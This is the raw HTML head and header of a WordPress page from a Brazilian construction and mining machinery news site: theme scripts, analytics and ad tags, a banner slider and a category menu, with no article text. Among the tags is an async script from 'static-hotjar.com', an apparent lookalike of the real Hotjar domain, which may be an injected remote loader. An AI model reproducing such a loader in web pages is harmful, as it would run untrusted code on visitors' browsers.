<link rel='stylesheet' id='elementor-gf-local-firasans-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/google-fonts/css/firasans.css?ver=1747175325' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-48HYJHZLSS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["eaemaq.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-48HYJHZLSS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://eaemaq.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eaemaq.com.br/wp-json/wp/v2/posts/1528" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eaemaq.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://eaemaq.com.br/?p=1528' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eaemaq.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feaemaq.com.br%2Fnoticias-de-produtos%2Ffrd-furukawa-machbert-simplicidade-japonesa-e-eficiencia-na-perfuracao%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eaemaq.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feaemaq.com.br%2Fnoticias-de-produtos%2Ffrd-furukawa-machbert-simplicidade-japonesa-e-eficiencia-na-perfuracao%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.160.1" /><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="google-site-verification" content="hYx4D_cXme38nrobU5pzbxp2NUui0dt6U7fcDSIpbCA">
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
	.e-loop-item .elementor-widget-container > a{
		width:100% !important;
		min-width:100% !important;
	}
	
/*LOOP PRODUTOS*/
.jet-checkboxes-list .jet-checkboxes-list__item .jet-checkboxes-list__label{
font-size: 16px !important;
    text-transform: uppercase !important;
    line-height: 1.4 !important;
}
	.elementor-post__meta-data{
		display:none !Important;
	}
/*ARQUIVOS DO MARKETPLACE*/
	#slider_main .categoria_slide {
    width: 100% !important;
    height: 250px  !important;
    object-fit: cover !Important;
}
	h2.h2_slide{
	padding: 15px;
    font-size: 20px;
    font-weight: 600;
    text-align: center;
}
p.p_slide{
	text-align: center;
    font-size: 16px;
    font-weight: 600;
    color: #0f128c;
}
	
/*SLIDE MOBILE*/	
	@media (max-width: 767px) {
  .slick-list.draggable {
    max-height: 235px !important;
  }
}
.contida .elementor-54292 .elementor-element.elementor-element-715a7b0 img{
	 object-fit: contain !important;
		}		

.banner_inferior_2 {
		    max-width: 300px !important;
	}
.banner_inferior_1 {
		    max-width: 300px !important;
				padding-top: 10px !important;
	}



</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2706725199706673&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->
<link rel="icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-180x180.png" />
<meta name="msapplication-TileImage" content="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-post-info__item--type-date {
    display: none !important;
}
		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-1528 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child theme-smart-mag woocommerce-no-js no-sidebar post-layout-modern post-cat-41 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-72636 elementor-page-27004">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
	<a href="https://eaemaq.com.br/produto/assinatura-anual-06-edicoesbimestral/" class="ts-button ts-button-alt ts-button1">
		Assine	</a>

	<a href="https://eaemaq.com.br/anuncie-na-eaemaquinas/" class="ts-button ts-button-alt ts-button2">
		Anuncie	</a>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://eaemaq.com.br/" title="Eae Maquinas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" class="logo-image logo-image-dark" alt="Eae Maquinas" width="300" height="69"/><img src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas_300px.png" class="logo-image" alt="Eae Maquinas" width="300" height="69"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<div id='slider' class='super_banner_home'><a  class='control_next'>></a><a  class='control_prev'><</a><ul><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2022/10/2087-YAN-052-Anúncio-Banner-Site-EAE-Out-Igor-S-v01B-rr.jpg);'><a href='https://www.yanmar.com' target='_blank'><div style='width:100%; height:145px;'></div></a></li><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2025/05/BANNER-LINK.jpg);'><a href='https://pt.lbxco.com/' target='_blank'><div style='width:100%; height:145px;'></div></a></li><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2022/12/Banner.png);'><a href='https://www.grupoht.com.br/borracharia/' target='_blank'><div style='width:100%; height:145px;'></div></a></li> </ul> </div><style>
	#slider {
  position: relative;
  overflow: hidden;
  margin: 20px auto 0 auto;
  border-radius: 4px;
}

#slider ul {
  position: relative;
  margin: 0;
  padding: 0;
  height: 200px;
  list-style: none;
}

#slider.super_banner_home ul li {
  position: relative;
  display: block;
  float: left;
  margin: 0;
  padding: 0;
  width: 800px;
  height: 145px;
  text-align: center;
  line-height: 300px;
}

a.control_prev, a.control_next {
    position: absolute;
    top: 26%;
    z-index: 999;
    display: block;
    padding: 1% 1%;
    width: auto;
    height: auto;
    color: #fff !important;
    text-decoration: none;
    font-weight: 600;
    font-size: 18px;
    opacity: 0.8;
    cursor: pointer;
	background: #0f128c;
}

a.control_prev:hover, a.control_next:hover {
  opacity: 1;
  -webkit-transition: all 0.2s ease;
}

a.control_prev {
  border-radius: 0 2px 2px 0;
}

a.control_next {
  right: 0;
  border-radius: 2px 0 0 2px;
}

.slider_option {
  position: relative;
  margin: 10px auto;
  width: 160px;
  font-size: 18px;
}
</style><script>jQuery(document).ready(function ($) {

    setInterval(function () {
        moveRight();
    }, 11000);
  
	var slideCount = $('#slider.super_banner_home ul li').length;
	var slideWidth = $('#slider.super_banner_home ul li').width();
	var slideHeight = $('#slider.super_banner_home ul li').height();
	var sliderUlWidth = slideCount * slideWidth;
	
	$('#slider.super_banner_home').css({ width: slideWidth, height: slideHeight });
	
	$('#slider.super_banner_home ul').css({ width: sliderUlWidth, marginLeft: - slideWidth });
	
    $('#slider.super_banner_home ul li:last-child').prependTo('#slider.super_banner_home ul');

    function moveLeft() {
        $('#slider.super_banner_home ul').animate({
            left: + slideWidth
        }, 200, function () {
            $('#slider.super_banner_home ul li:last-child').prependTo('#slider.super_banner_home ul');
            $('#slider.super_banner_home ul').css('left', '');
        });
    };

    function moveRight() {
        $('#slider.super_banner_home ul').animate({
            left: - slideWidth
        }, 200, function () {
            $('#slider.super_banner_home ul li:first-child').appendTo('#slider.super_banner_home ul');
            $('#slider.super_banner_home ul').css('left', '');
        });
    };

    $('#slider.super_banner_home a.control_prev').click(function () {
        moveLeft();
    });

    $('#slider.super_banner_home a.control_next').click(function () {
        moveRight();
    });

});    </script></div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-td-demo-header-menu" class="menu"><li id="menu-item-13574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-4597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/">Notícias do Setor</a></li>
	<li id="menu-item-4598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/">Destaque</a></li>
	<li id="menu-item-4599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/">Entrevista</a></li>
	<li id="menu-item-4601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/">Video</a></li>
	<li id="menu-item-4600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/">Dicas</a></li>
	<li id="menu-item-4602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/">Comparativo da edição</a></li>
	<li id="menu-item-4603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-210 menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/">Matérias de capa</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/">Eventos/Feiras</a>
<ul class="sub-menu">
	<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/">Produtos</a>
<ul class="sub-menu">
	<li id="menu-item-72850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/">AGRÍCOLA</a></li>
	<li id="menu-item-4113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/">COLHEITADEIRAS</a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-24 menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/">PULVERIZADORES</a></li>
	<li id="menu-item-4114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/">PLANTADEIRA</a></li>
	<li id="menu-item-4116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-25 menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/">CONSTRUÇÃO</a>
	<ul class="sub-menu">
		<li id="menu-item-4117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/">PÁS CARREGADEIRAS</a></li>
		<li id="menu-item-4118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/">MOTONIVELADORAS</a></li>
		<li id="menu-item-4119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#">MINICARREGADEIRA</a>
		<ul class="sub-menu">
			<li id="menu-item-4120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#">DE PNEU</a></li>
			<li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#">DE ESTEIRA</a></li>
		</ul>
</li>
		<li id="menu-item-4125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/">MINIESCAVADEIRAS</a></li>
		<li id="menu-item-4153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-26 menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li id="menu-item-4154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/">TRATORES DE ESTEIRAS</a></li>
		<li id="menu-item-4155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/">ROLOS COMPACTADORES</a></li>
		<li id="menu-item-4156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/">USINAS DE ASFALTO</a></li>
		<li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/">VIBROACABADORAS DE ASFALTO</a></li>
		<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/">FRESADORAS</a></li>
		<li id="menu-item-4158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-52 menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/">IMPLEMENTOS</a>
	<ul class="sub-menu">
		<li id="menu-item-4163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-237 menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu">
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-238 menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/">GARRA PARA TRONCO</a></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-106 menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-56 menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu">
			<li id="menu-item-4162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-130 menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/">CAÇAMBA BRITADORA</a></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-33 menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/">LOGÍSTICA</a>
	<ul class="sub-menu">
		<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/">MANIPULADORES TELESCÓPICOS</a></li>
		<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/">EMPILHADEIRAS</a></li>
		<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-161 menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/">CAMINHÃO</a></li>
		<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/">CAMINHÃO GUINDASTES</a></li>
		<li id="menu-item-4172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-cat-38 menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/">MINERAÇÃO</a>
	<ul class="sub-menu">
		<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-41 menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/">CARRETAS DE PERFURAÇÃO</a></li>
		<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-43 menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/">BRITADORES</a>
		<ul class="sub-menu">
			<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-243 menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/">DE IMPACTO</a></li>
		</ul>
</li>
		<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/">CAMINHÕES FORA DE ESTRADA</a></li>
		<li id="menu-item-4179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-244 menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li id="menu-item-4180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-44 menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/">RODOVIÁRIO</a>
	<ul class="sub-menu">
		<li id="menu-item-4181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-161 menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/">CAMINHÃO</a></li>
		<li id="menu-item-4182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/">ROLOS COMPACTADORES</a></li>
		<li id="menu-item-4183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/">USINAS DE ASFALTO</a></li>
		<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/">VIBROACABADORAS DE ASFALTO</a></li>
		<li id="menu-item-4185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/">FRESADORAS</a></li>
		<li id="menu-item-4186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-23364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/">Loja Online</a></li>
<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/">Revista online</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://eaemaq.com.br/" title="Eae Maquinas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" class="logo-image logo-image-dark" alt="Eae Maquinas" width="300" height="69"/><img src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas_300px.png" class="logo-image" alt="Eae Maquinas" width="300" height="69"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>

<div class="main ts-contain cf no-sidebar">
